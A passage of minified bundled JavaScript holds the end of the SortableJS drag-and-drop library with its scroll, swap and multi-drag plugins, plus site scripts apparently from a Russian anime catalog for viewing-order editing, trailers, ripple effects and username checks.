a=te(A(a.el,a.options.draggable)),t?e.clientX>a.right+10||e.clientX<=a.right&&e.clientY>a.bottom&&e.clientX>=a.left:e.clientX>a.right&&e.clientY>a.top||e.clientX<=a.right&&e.clientY>a.bottom+10}(e,E,this)&&!k.animated){if(k===_t)return i(!1);if((l=k&&s===e.target?k:l)&&(_=te(l)),!1!==Ae(Nt,s,_t,b,l,_,e,!!l))return n(),k&&k.nextSibling?s.insertBefore(_t,k.nextSibling):s.appendChild(_t),Ct=s,o(),i(!0)}else if(k&&function(e,t,a){return a=te(ne(a.el,0,a.options,!0)),t?e.clientX<a.left-10||e.clientY<a.top&&e.clientX<a.right:e.clientY<a.top-10||e.clientY<a.bottom&&e.clientX<a.left}(e,E,this)){var w=ne(s,0,d,!0);if(w===_t)return i(!1);if(_=te(l=w),!1!==Ae(Nt,s,_t,b,l,_,e,!1))return n(),s.insertBefore(_t,w),Ct=s,o(),i(!0)}else if(l.parentNode===s){var _=te(l),C=_t.parentNode!==s,N=(N=_t.animated&&_t.toRect||b,R=l.animated&&l.toRect||_,S=(x=E)?N.left:N.top,c=x?N.right:N.bottom,k=x?N.width:N.height,w=x?R.left:R.top,N=x?R.right:R.bottom,R=x?R.width:R.height,S!==w&&c!==N&&S+k/2!==w+R/2),S=E?"top":"left",k=D(l,"top","top")||D(_t,"top","top"),w=k?k.scrollTop:void 0,T,L,P;if(Ut!==l&&(L=_[S],We=!1,it=!N&&d.invertSwap||C),0!==(T=function(e,t,a,n,r,i,o,s){var l=n?e.clientY:e.clientX,d=n?a.height:a.width,e=n?a.top:a.left,n=n?a.bottom:a.right,a=!1;if(!o)if(s&&Gt<d*r){if(We=!(We||(1===Wt?!(e+d*i/2<l):!(l<n-d*i/2)))||We)a=!0;else if(1===Wt?l<e+Gt:n-Gt<l)return-Wt;}else if(e+d*(1-r)/2<l&&l<n-d*(1-r)/2)return function(e){return V(_t)<V(e)?1:-1}(t);return(a=a||o)&&(l<e+d*i/2||n-d*i/2<l)?e+d/2<l?1:-1:0}(e,l,_,E,N?1:d.swapThreshold,null==d.invertedSwapThreshold?d.swapThreshold:d.invertedSwapThreshold,it,Ut===l)))for(var I=V(_t);(P=Ct.children[I-=T])&&("none"===M(P,"display")||P===Et););if(0===T||P===l)return i(!1);Wt=T;var R=(Ut=l).nextElementSibling,C=!1,N=Ae(Nt,s,_t,b,l,_,e,C=1===T);if(!1!==N)return 1!==N&&-1!==N||(C=1===N),lt=!0,setTimeout(He,30),n(),C&&!R?s.appendChild(_t):l.parentNode.insertBefore(_t,C?R:l),k&&se(k,0,w-k.scrollTop),Ct=_t.parentNode,void 0===L||it||(Gt=r(L-te(l)[S])),o(),i(!0)}if(s.contains(_t))return i(!1)}return!1}},_ignoreWhileAnimating:null,_offMoveEvents:function _offMoveEvents(){w(document,"mousemove",this._onTouchMove),w(document,"touchmove",this._onTouchMove),w(document,"pointermove",this._onTouchMove),w(document,"dragover",ae),w(document,"mousemove",ae),w(document,"touchmove",ae)},_offUpEvents:function _offUpEvents(){var e=this.el.ownerDocument;w(e,"mouseup",this._onDrop),w(e,"touchend",this._onDrop),w(e,"pointerup",this._onDrop),w(e,"touchcancel",this._onDrop),w(document,"selectstart",this)},_onDrop:function _onDrop(e){var t=this.el,a=this.options;Ot=V(_t),Pt=V(_t,a.draggable),be("drop",this,{evt:e}),Ct=_t&&_t.parentNode,Ot=V(_t),Pt=V(_t,a.draggable),Ce.eventCanceled||(We=it=ie=!1,clearInterval(this._loopId),clearTimeout(this._dragStartTimer),Ve(this.cloneId),Ve(this._dragStartId),this.nativeDraggable&&(w(document,"drop",this),w(t,"dragstart",this._onDragStart)),this._offMoveEvents(),this._offUpEvents(),u&&M(document.body,"user-select",""),M(_t,"transform",""),e&&(Kt&&(e.cancelable&&e.preventDefault(),a.dropBubble||e.stopPropagation()),Et&&Et.parentNode&&Et.parentNode.removeChild(Et),(Nt===Ct||Rt&&"clone"!==Rt.lastPutMode)&&Tt&&Tt.parentNode&&Tt.parentNode.removeChild(Tt),_t&&(this.nativeDraggable&&w(_t,"dragend",this),Pe(_t),_t.style["will-change"]="",Kt&&!ie&&Q(_t,(Rt||this).options.ghostClass,!1),Q(_t,this.options.chosenClass,!1),ke({sortable:this,name:"unchoose",toEl:Ct,newIndex:null,newDraggableIndex:null,originalEvent:e}),Nt===Ct?Ot!==Dt&&0<=Ot&&(ke({sortable:this,name:"update",toEl:Ct,originalEvent:e}),ke({sortable:this,name:"sort",toEl:Ct,originalEvent:e})):(0<=Ot&&(ke({rootEl:Ct,name:"add",toEl:Ct,fromEl:Nt,originalEvent:e}),ke({sortable:this,name:"remove",toEl:Ct,originalEvent:e}),ke({rootEl:Ct,name:"sort",toEl:Ct,fromEl:Nt,originalEvent:e}),ke({sortable:this,name:"sort",toEl:Ct,originalEvent:e})),Rt&&Rt.save()),Ce.active&&(null!=Ot&&-1!==Ot||(Ot=Dt,Pt=Lt),ke({sortable:this,name:"end",toEl:Ct,originalEvent:e}),this.save())))),this._nulling()},_nulling:function _nulling(){be("nulling",this),Nt=_t=Ct=Et=St=Tt=wt=At=Bt=Ft=Kt=Ot=Pt=Dt=Lt=Ut=Wt=Rt=It=Ce.dragged=Ce.ghost=Ce.clone=Ce.active=null,dt.forEach(function(e){e.checked=!0}),dt.length=Ht=jt=0},handleEvent:function handleEvent(e){switch(e.type){case"drop":case"dragend":this._onDrop(e);break;case"dragenter":case"dragover":_t&&(this._onDragOver(e),function(e){e.dataTransfer&&(e.dataTransfer.dropEffect="move"),e.cancelable&&e.preventDefault()}(e));break;case"selectstart":e.preventDefault()}},toArray:function toArray(){for(var e=[],t=this.el.children,a=0,n=t.length,r=this.options,i;a<n;a++)O(i=t[a],r.draggable,this.el,!1)&&e.push(i.getAttribute(r.dataIdAttr)||function(e){for(var t=e.tagName+e.className+e.src+e.href+e.textContent,a=t.length,n=0;a--;)n+=t.charCodeAt(a);return n.toString(36)}(i));return e},sort:function sort(e,t){var a={},n=this.el;this.toArray().forEach(function(e,t){t=n.children[t],O(t,this.options.draggable,n,!1)&&(a[e]=t)},this),t&&this.captureAnimationState(),e.forEach(function(e){a[e]&&(n.removeChild(a[e]),n.appendChild(a[e]))}),t&&this.animateAll()},save:function save(){var e=this.options.store;e&&e.set&&e.set(this)},closest:function closest(e,t){return O(e,t||this.options.draggable,this.el,!1)},option:function option(e,t){var a=this.options;if(void 0===t)return a[e];var n=Ie.modifyOption(this,e,t);a[e]=void 0===n?t:n,"group"===e&&gt(a)},destroy:function destroy(){be("destroy",this);var e=this.el;e[re]=null,w(e,"mousedown",this._onTapStart),w(e,"touchstart",this._onTapStart),w(e,"pointerdown",this._onTapStart),this.nativeDraggable&&(w(e,"dragover",this),w(e,"dragenter",this)),Array.prototype.forEach.call(e.querySelectorAll("[draggable]"),function(e){e.removeAttribute("draggable")}),this._onDrop(),this._disableDelayedDragEvents(),tt.splice(tt.indexOf(this.el),1),this.el=e=null},_hideClone:function _hideClone(){At||(be("hideClone",this),Ce.eventCanceled||(M(Tt,"display","none"),this.options.removeCloneOnHide&&Tt.parentNode&&Tt.parentNode.removeChild(Tt),At=!0))},_showClone:function _showClone(e){"clone"===e.lastPutMode?At&&(be("showClone",this),Ce.eventCanceled||(_t.parentNode!=Nt||this.options.group.revertClone?St?Nt.insertBefore(Tt,St):Nt.appendChild(Tt):Nt.insertBefore(Tt,_t),this.options.group.revertClone&&this.animate(_t,Tt),M(Tt,"display",""),At=!1)):this._hideClone()}},xe&&d(document,"touchmove",function(e){(Ce.active||ie)&&e.cancelable&&e.preventDefault()}),Ce.utils={on:d,off:w,css:M,find:v,is:function is(e,t){return!!O(e,t,e,!1)},extend:function extend(e,t){if(e&&t)for(var a in t)t.hasOwnProperty(a)&&(e[a]=t[a]);return e},throttle:oe,closest:O,toggleClass:Q,clone:le,index:V,nextTick:Ke,cancelNextTick:Ve,detectDirection:mt,getChild:ne},Ce.get=function(e){return e[re]},Ce.mount=function(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];(a=a[0].constructor===Array?a[0]:a).forEach(function(e){if(!e.prototype||!e.prototype.constructor)throw"Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(e));e.utils&&(Ce.utils=t(t({},Ce.utils),e.utils)),Ie.mount(e)})},Ce.create=function(e,t){return new Ce(e,t)};var Yt=[],Xt=!(Ce.version="1.15.0"),Qt=oe(function(e,t,a,n){if(t.scroll){var i=(e.touches?e.touches[0]:e).clientX,o=(e.touches?e.touches[0]:e).clientY,s=t.scrollSensitivity,l=t.scrollSpeed,d=K(),c=!1,m;$t!==a&&($t=a,Ye(),J=t.scroll,m=t.scrollFn,!0===J&&(J=R(a,!0)));var p=0,u=J;do{var g=u,h=te(g),f=h.top,v=h.bottom,b=h.left,y=h.right,E=h.width,x=h.height,k=void 0,w=void 0,_=g.scrollWidth,C=g.scrollHeight,N=M(g),S=g.scrollLeft,h=g.scrollTop,w=g===d?(k=E<_&&("auto"===N.overflowX||"scroll"===N.overflowX||"visible"===N.overflowX),x<C&&("auto"===N.overflowY||"scroll"===N.overflowY||"visible"===N.overflowY)):(k=E<_&&("auto"===N.overflowX||"scroll"===N.overflowX),x<C&&("auto"===N.overflowY||"scroll"===N.overflowY)),S=k&&(r(y-i)<=s&&S+E<_)-(r(b-i)<=s&&!!S),h=w&&(r(v-o)<=s&&h+x<C)-(r(f-o)<=s&&!!h);if(!Yt[p])for(var T=0;T<=p;T++)Yt[T]||(Yt[T]={});Yt[p].vx==S&&Yt[p].vy==h&&Yt[p].el===g||(Yt[p].el=g,Yt[p].vx=S,Yt[p].vy=h,clearInterval(Yt[p].pid),0==S&&0==h||(c=!0,Yt[p].pid=setInterval(function(){n&&0===this.layer&&Ce.active._onTouchMove(ea);var t=Yt[this.layer].vy?Yt[this.layer].vy*l:0,a=Yt[this.layer].vx?Yt[this.layer].vx*l:0;"function"==typeof m&&"continue"!==m.call(Ce.dragged.parentNode[re],a,t,e,ea,Yt[this.layer].el)||se(Yt[this.layer].el,a,t)}.bind({layer:p}),24))),p++}while(t.bubbleScroll&&u!==d&&(u=R(u,!1)));Xt=c}},30),p=function ge(e){var t=e.originalEvent,a=e.putSortable,n=e.dragEl,r=e.activeSortable,i=e.dispatchSortableEvent,o=e.hideGhostForTarget,e=e.unhideGhostForTarget;t&&(r=a||r,o(),t=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t=document.elementFromPoint(t.clientX,t.clientY),e(),r&&!r.el.contains(t)&&(i("spill"),this.onSpill({dragEl:n,putSortable:a})))},J,$t,Jt,Zt,ea,ta,aa;Y.prototype={startIndex:null,dragStart:function dragStart(e){e=e.oldDraggableIndex,this.startIndex=e},onSpill:function onSpill(e){var t=e.dragEl,a=e.putSortable;this.sortable.captureAnimationState(),a&&a.captureAnimationState(),e=ne(this.sortable.el,this.startIndex,this.options),e?this.sortable.el.insertBefore(t,e):this.sortable.el.appendChild(t),this.sortable.animateAll(),a&&a.animateAll()},drop:p},z(Y,{pluginName:"revertOnSpill"}),we.prototype={onSpill:function onSpill(e){var t=e.dragEl,e=e.putSortable||this.sortable;e.captureAnimationState(),t.parentNode&&t.parentNode.removeChild(t),e.animateAll()},drop:p},z(we,{pluginName:"removeOnSpill"});var na=[],ra=[],at=!1,ia=!1,oa=!1,sa,da,ca,ma,pa;return Ce.mount(new function(){function e(){for(var e in this.defaults={scroll:!0,forceAutoScrollFallback:!1,scrollSensitivity:30,scrollSpeed:10,bubbleScroll:!0},this)"_"===e.charAt(0)&&"function"==typeof this[e]&&(this[e]=this[e].bind(this))}return e.prototype={dragStarted:function dragStarted(e){e=e.originalEvent,this.sortable.nativeDraggable?d(document,"dragover",this._handleAutoScroll):this.options.supportPointer?d(document,"pointermove",this._handleFallbackAutoScroll):e.touches?d(document,"touchmove",this._handleFallbackAutoScroll):d(document,"mousemove",this._handleFallbackAutoScroll)},dragOverCompleted:function dragOverCompleted(e){e=e.originalEvent,this.options.dragOverBubble||e.rootEl||this._handleAutoScroll(e)},drop:function drop(){this.sortable.nativeDraggable?w(document,"dragover",this._handleAutoScroll):(w(document,"pointermove",this._handleFallbackAutoScroll),w(document,"touchmove",this._handleFallbackAutoScroll),w(document,"mousemove",this._handleFallbackAutoScroll)),Qe(),Ye(),clearTimeout(yt),yt=void 0},nulling:function nulling(){ea=$t=J=Xt=ta=Jt=Zt=null,Yt.length=0},_handleFallbackAutoScroll:function _handleFallbackAutoScroll(e){this._handleAutoScroll(e,!0)},_handleAutoScroll:function _handleAutoScroll(e,t){var a=this,n=(e.touches?e.touches[0]:e).clientX,r=(e.touches?e.touches[0]:e).clientY,i=document.elementFromPoint(n,r),o;ea=e,t||this.options.forceAutoScrollFallback||c||et||u?(Qt(e,this.options,i,t),o=R(i,!0),!Xt||ta&&n===Jt&&r===Zt||(ta&&Qe(),ta=setInterval(function(){var i=R(document.elementFromPoint(n,r),!0);i!==o&&(o=i,Ye()),Qt(e,a.options,i,t)},10),Jt=n,Zt=r)):this.options.bubbleScroll&&R(i,!0)!==K()?Qt(e,this.options,R(i,!1),!1):Ye()}},z(e,{pluginName:"scroll",initializeByDefault:!0})}),Ce.mount(we,Y),Ce.mount(new function(){function e(){this.defaults={swapClass:"sortable-swap-highlight"}}return e.prototype={dragStart:function dragStart(e){e=e.dragEl,aa=e},dragOverValid:function dragOverValid(e){var t=e.completed,a=e.target,n=e.onMove,r=e.activeSortable,i=e.changed,o=e.cancel;r.options.swap&&(e=this.sortable.el,r=this.options,a&&a!==e&&(e=aa,aa=!1===n(a)?null:(Q(a,r.swapClass,!0),a),e&&e!==aa&&Q(e,r.swapClass,!1)),i(),t(!0),o())},drop:function drop(e){var t=e.activeSortable,a=e.putSortable,n=e.dragEl,r=a||this.sortable,i=this.options,o,s;aa&&Q(aa,i.swapClass,!1),aa&&(i.swap||a&&a.options.swap)&&n!==aa&&(r.captureAnimationState(),r!==t&&t.captureAnimationState(),s=aa,e=(o=n).parentNode,i=s.parentNode,e&&i&&!e.isEqualNode(s)&&!i.isEqualNode(o)&&(a=V(o),n=V(s),e.isEqualNode(i)&&a<n&&n++,e.insertBefore(s,e.children[a]),i.insertBefore(o,i.children[n])),r.animateAll(),r!==t&&t.animateAll())},nulling:function nulling(){aa=null}},z(e,{pluginName:"swap",eventProperties:function eventProperties(){return{swapItem:aa}}})}),Ce.mount(new function(){function e(e){for(var t in this)"_"===t.charAt(0)&&"function"==typeof this[t]&&(this[t]=this[t].bind(this));e.options.avoidImplicitDeselect||(e.options.supportPointer?d(document,"pointerup",this._deselectMultiDrag):(d(document,"mouseup",this._deselectMultiDrag),d(document,"touchend",this._deselectMultiDrag))),d(document,"keydown",this._checkKeyDown),d(document,"keyup",this._checkKeyUp),this.defaults={selectedClass:"sortable-selected",multiDragKey:null,avoidImplicitDeselect:!1,setData:function setData(t,a){var n="";na.length&&da===e?na.forEach(function(e,t){n+=(t?", ":"")+e.textContent}):n=a.textContent,t.setData("Text",n)}}}return e.prototype={multiDragKeyDown:!1,isMultiDrag:!1,delayStartGlobal:function delayStartGlobal(e){e=e.dragEl,ca=e},delayEnded:function delayEnded(){this.isMultiDrag=~na.indexOf(ca)},setupClone:function setupClone(e){var t=e.sortable,e=e.cancel;if(this.isMultiDrag){for(var a=0;a<na.length;a++)ra.push(le(na[a])),ra[a].sortableIndex=na[a].sortableIndex,ra[a].draggable=!1,ra[a].style["will-change"]="",Q(ra[a],this.options.selectedClass,!1),na[a]===ca&&Q(ra[a],this.options.chosenClass,!1);t._hideClone(),e()}},clone:function clone(e){var t=e.sortable,a=e.rootEl,n=e.dispatchSortableEvent,e=e.cancel;this.isMultiDrag&&(this.options.removeCloneOnHide||na.length&&da===t&&(Oe(!0,a),n("clone"),e()))},showClone:function showClone(e){var t=e.cloneNowShown,a=e.rootEl,e=e.cancel;this.isMultiDrag&&(Oe(!1,a),ra.forEach(function(e){M(e,"display","")}),t(),pa=!1,e())},hideClone:function hideClone(e){var t=this,a=(e.sortable,e.cloneNowHidden),e=e.cancel;this.isMultiDrag&&(ra.forEach(function(e){M(e,"display","none"),t.options.removeCloneOnHide&&e.parentNode&&e.parentNode.removeChild(e)}),a(),pa=!0,e())},dragStartGlobal:function dragStartGlobal(e){e.sortable,!this.isMultiDrag&&da&&da.multiDrag._deselectMultiDrag(),na.forEach(function(e){e.sortableIndex=V(e)}),na=na.sort(function(e,t){return e.sortableIndex-t.sortableIndex}),oa=!0},dragStarted:function dragStarted(e){var t=this,e=e.sortable,a;this.isMultiDrag&&(this.options.sort&&(e.captureAnimationState(),this.options.animation&&(na.forEach(function(e){e!==ca&&M(e,"position","absolute")}),a=te(ca,!1,!0,!0),na.forEach(function(e){e!==ca&&de(e,a)}),at=ia=!0)),e.animateAll(function(){at=ia=!1,t.options.animation&&na.forEach(function(e){ce(e)}),t.options.sort&&Je()}))},dragOver:function dragOver(e){var t=e.target,a=e.completed,e=e.cancel;ia&&~na.indexOf(t)&&(a(!1),e())},revert:function revert(e){var t=e.fromSortable,a=e.rootEl,n=e.sortable,r=e.dragRect,i,o;1<na.length&&(na.forEach(function(e){n.addAnimationState({target:e,rect:ia?te(e):r}),ce(e),e.fromRect=r,t.removeAnimationState(e)}),ia=!1,i=!this.options.removeCloneOnHide,o=a,na.forEach(function(e,t){t=o.children[e.sortableIndex+(i?+t:0)],t?o.insertBefore(e,t):o.appendChild(e)}))},dragOverCompleted:function dragOverCompleted(e){var t=e.sortable,a=e.isOwner,n=e.insertion,r=e.activeSortable,i=e.parentEl,o=e.putSortable,e=this.options,s;n&&(a&&r._hideClone(),at=!1,e.animation&&1<na.length&&(ia||!a&&!r.options.sort&&!o)&&(s=te(ca,!1,!0,!0),na.forEach(function(e){e!==ca&&(de(e,s),i.appendChild(e))}),ia=!0),a||(ia||Je(),1<na.length?(a=pa,r._showClone(t),r.options.animation&&!pa&&a&&ra.forEach(function(e){r.addAnimationState({target:e,rect:ma}),e.fromRect=ma,e.thisAnimationDuration=null})):r._showClone(t)))},dragOverAnimationCapture:function dragOverAnimationCapture(e){var t=e.dragRect,a=e.isOwner,e=e.activeSortable;na.forEach(function(e){e.thisAnimationDuration=null}),e.options.animation&&!a&&e.multiDrag.isMultiDrag&&(ma=z({},t),t=q(ca,!0),ma.top-=t.f,ma.left-=t.e)},dragOverAnimationComplete:function dragOverAnimationComplete(){ia&&(ia=!1,Je())},drop:function drop(e){var t=e.originalEvent,a=e.rootEl,n=e.parentEl,r=e.sortable,i=e.dispatchSortableEvent,o=e.oldIndex,s=e.putSortable,l=s||this.sortable;if(t){var d=this.options,c=n.children,m,p,u;if(!oa)if(d.multiDragKey&&!this.multiDragKeyDown&&this._deselectMultiDrag(),Q(ca,d.selectedClass,!~na.indexOf(ca)),~na.indexOf(ca))na.splice(na.indexOf(ca),1),sa=null,fe({sortable:r,rootEl:a,name:"deselect",targetEl:ca,originalEvent:t});else{if(na.push(ca),fe({sortable:r,rootEl:a,name:"select",targetEl:ca,originalEvent:t}),t.shiftKey&&sa&&r.el.contains(sa)){var g=V(sa),e=V(ca);if(~g&&~e&&g!==e)for(var h=g<e?(f=g,e):(f=e,g+1),f;f<h;f++)~na.indexOf(c[f])||(Q(c[f],d.selectedClass,!0),na.push(c[f]),fe({sortable:r,rootEl:a,name:"select",targetEl:c[f],originalEvent:t}))}else sa=ca;da=l}oa&&this.isMultiDrag&&(ia=!1,(n[re].options.sort||n!==a)&&1<na.length&&(m=te(ca),p=V(ca,":not(."+this.options.selectedClass+")"),!at&&d.animation&&(ca.thisAnimationDuration=null),l.captureAnimationState(),at||(d.animation&&(ca.fromRect=m,na.forEach(function(e){var t;e.thisAnimationDuration=null,e!==ca&&(t=ia?te(e):m,e.fromRect=t,l.addAnimationState({target:e,rect:t}))})),Je(),na.forEach(function(e){c[p]?n.insertBefore(e,c[p]):n.appendChild(e),p++}),o===V(ca)&&(u=!1,na.forEach(function(e){e.sortableIndex!==V(e)&&(u=!0)}),u&&i("update"))),na.forEach(function(e){ce(e)}),l.animateAll()),da=l),(a===n||s&&"clone"!==s.lastPutMode)&&ra.forEach(function(e){e.parentNode&&e.parentNode.removeChild(e)})}},nullingGlobal:function nullingGlobal(){this.isMultiDrag=oa=!1,ra.length=0},destroyGlobal:function destroyGlobal(){this._deselectMultiDrag(),w(document,"pointerup",this._deselectMultiDrag),w(document,"mouseup",this._deselectMultiDrag),w(document,"touchend",this._deselectMultiDrag),w(document,"keydown",this._checkKeyDown),w(document,"keyup",this._checkKeyUp)},_deselectMultiDrag:function _deselectMultiDrag(e){if(!(void 0!==oa&&oa||da!==this.sortable||e&&O(e.target,this.options.draggable,this.sortable.el,!1)||e&&0!==e.button))for(;na.length;){var t=na[0];Q(t,this.options.selectedClass,!1),na.shift(),fe({sortable:this.sortable,rootEl:this.sortable.el,name:"deselect",targetEl:t,originalEvent:e})}},_checkKeyDown:function _checkKeyDown(e){e.key===this.options.multiDragKey&&(this.multiDragKeyDown=!0)},_checkKeyUp:function _checkKeyUp(e){e.key===this.options.multiDragKey&&(this.multiDragKeyDown=!1)}},z(e,{pluginName:"multiDrag",utils:{select:function select(e){var t=e.parentNode[re];t&&t.options.multiDrag&&!~na.indexOf(e)&&(da&&da!==t&&(da.multiDrag._deselectMultiDrag(),da=t),Q(e,t.options.selectedClass,!0),na.push(e))},deselect:function deselect(e){var t=e.parentNode[re],a=na.indexOf(e);t&&t.options.multiDrag&&~a&&(Q(e,t.options.selectedClass,!1),na.splice(a,1))}},eventProperties:function eventProperties(){var e=this,t=[],a=[];return na.forEach(function(n){var r;t.push({multiDragElement:n,index:n.sortableIndex}),r=ia&&n!==ca?-1:ia?V(n,":not(."+e.options.selectedClass+")"):V(n),a.push({multiDragElement:n,index:r})}),{items:g(na),clones:[].concat(ra),oldIndicies:t,newIndicies:a}},optionListeners:{multiDragKey:function multiDragKey(e){return"ctrl"===(e=e.toLowerCase())?e="Control":1<e.length&&(e=e.charAt(0).toUpperCase()+e.substr(1)),e}}})}),Ce}),eh=window.Sortable}),nm=Ve(function(e){"use strict";function t(){var e=$(".edit-form");eh.create(e.find(".enable-reorder")[0],{onEnd:function onEnd(t){console.log("Updated!");for(var a=0,n=Array.from(e.find(".item-sorting")),r;a<n.length;a++)r=n[a],$(r).find("input[name=\"viewing_order_item_index[]\"]").val($(r).index())},ghostClass:"transparent"})}function a(a){return r(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,Ug.anime.get(a);case 2:r=e.sent,n(r);case 4:case"end":return e.stop()}},t)}))}function n(a){var t=$("#viewing-order-content .view-list ol");if(t.find("input[name=\"viewing_order_item_id[]\"][value=".concat(a.anime_id,"]"))[0])throw new np("\u0422\u0430\u043A\u043E\u0435 \u0430\u043D\u0438\u043C\u0435 \u0443\u0436\u0435 \u0435\u0441\u0442\u044C \u0432 \u043F\u043E\u0440\u044F\u0434\u043A\u0435 \u043F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u0430!");var e=$(ep.createElement("li",{className:"item-sorting"},ep.createElement("a",{href:"/catalog/item/"+a.anime_url,className:"current"},escapeHtml(a.title)),"\xA0-\xA0",a.type.shortname,",\xA0",ep.createElement("input",{type:"text",className:"no-fill bordered",name:"viewing_order_title[]",value:"",placeholder:"\u0434\u043E\u043F\u043E\u043B\u043D\u0435\u043D\u0438\u0435/\u043F\u0440\u043E\u0434\u043E\u043B\u0436\u0435\u043D\u0438\u0435/\u0430\u0434\u0430\u043F\u0442\u0430\u0446\u0438\u044F \u043C\u0430\u043D\u0433\u0438"})," ,\xA0",!!a.year&&a.year,ep.createElement("input",{hidden:!0,type:"hidden",name:"viewing_order_item_id[]",value:a.anime_id}),ep.createElement("div",{className:"delete-button"},ep.createElement("i",{className:"far fa-trash"}))));t.append(e)}Vc(),Il(),ur(),Tn();var r=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click",".add-viewing-order-button",function(e){$(e.target).closest(".input-field")[0]||$(this).find(".input-field").toggleClass("hidden")}).on("click",".add-viewing-order-button .add-btn",function(){var n=$(this).prev(),t=n.val();n.val("");var e=t.split("?")[0].split(/[\/|\\]/).filter(function(e){return e});a(e[e.length-1])["catch"](C)}),document.addEventListener("oneditformload",t)}),Jc=hn(function(){"use strict";Tn(),ji(),Il()}),Yc=hn(function(){"use strict";Tn(),Jc()}),Zc=Ve(function(e){"use strict";function t(){$(".trailers-tab").on("click",a)}function a(){return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(!$("#trailer-content").children(".center")[0]){e.next=11;break}return e.prev=1,e.next=4,Ug.anime.trailers.get(page_id);case 4:a=e.sent,$("#trailer-content").html(ep.createElement($n,{trailers:a})),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),C(e.t0);case 11:case"end":return e.stop()}},e,null,[[1,8]])}))}ur(),Tn(),Yc(),Il();var n=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};document.addEventListener("oneditformload",t)}),rm=Ve(function(e){"use strict";function a(a,t){return d(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var m,p,u,g,h,f,v;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return m=this.clientWidth,p=this.clientHeight,u=$(this).css("border-radius"),g=F(m,p),h=g/2,f=a-$(this).offset().left-h,v=t-$(this).offset().top-h+window.scrollY,e.abrupt("return",l(m,p,u,g,f,v,$(this)));case 2:case"end":return e.stop()}},e,this)}))}function l(a,t,e,n,i,r,o){return d(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function s(){var l;return _regeneratorRuntime().wrap(function d(s){for(;1;)switch(s.prev=s.next){case 0:return s.next=2,new Promise(function(e){return setTimeout(e,10)});case 2:return $(".material-ripple,.material-ripple-wrapper").remove(),l=$(ep.createElement("span",{className:"material-ripple-wrapper",style:{width:a+"px",height:t+"px",borderRadius:e}},ep.createElement("span",{className:"material-ripple",style:{width:n+"px",height:n+"px",left:i+"px",top:r+"px",cursor:o.css("cursor")}}))).appendTo(o),$(document).one("mousedown touchstart",function(){l.remove()}),s.next=7,new Promise(function(e){return setTimeout(e,600)});case 7:l.remove();case 8:case"end":return s.stop()}},s)}))}Tn();var d=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("click",".main-button,.materiable,.accordion-item",function(e){if(!$(this).hasClass("blocked"))return a.call(this,e.clientX,e.clientY)})}),im=Ve(function(e){"use strict";function a(){var a=$(this).serializeArray(),t={},e=_createForOfIteratorHelper(a),n;try{for(e.s();!(n=e.n()).done;){var r=n.value;t[r.name]=r.value}}catch(t){e.e(t)}finally{e.f()}return t}function n(a,t){var e=$("#result");a?e.addClass("error-message").removeClass("success-message"):e.addClass("success-message").removeClass("error-message"),e.html(t)}function r(){for(var a=arguments.length,n=Array(a),t=0;t<a;t++)n[t]=arguments[t];for(var r=0,i=n,o;r<i.length;r++)o=i[r],$("input[name=\"".concat(o,"\"]")).val("")}function i(e){switch(e.subErrorCode){case 1:r("email");break;case 2:r("password","password_repeat");break;case 3:r("username");break;default:console.warn("Unknown error: ".concat(e))}grecaptcha.reset()}ur(),Il();var o=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$("html").on("blur","input[name=\"username\"]",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(r=$(this).val(),!r){e.next=16;break}if(e.prev=2,!r.startsWith("id")||isNaN(+r.substring(2))){e.next=7;break}n(!0,"\u0414\u0430\u043D\u043D\u044B\u0439 \u043D\u0438\u043A\u043D\u0435\u0439\u043C \u0437\u0430\u0440\u0435\u0437\u0435\u0440\u0432\u0438\u0440\u043E\u0432\u0430\u043D \u0441\u0438\u0441\u0442\u0435\u043C\u043E\u0439"),e.next=11;break;case 7:return e.next=9,Ug.users.checkUserExists(r);case 9:i=e.sent,n(i,i?"\u041D\u0438\u043A\u043D\u0435\u0439\u043C "+escapeHtml(r)+" \u0437\u0430\u043D\u044F\u0442":"\u0421\u0432\u043E\u0431\u043E\u0434\u043D\u043E");case 11:e.next=16;break;case 13:e.prev=13,e.t0=e["catch"](2),C(e.t0);case 16:case"end":return e.stop()}},a,this,[[2,13]])}))}).on("blur","#check-email",function(){var 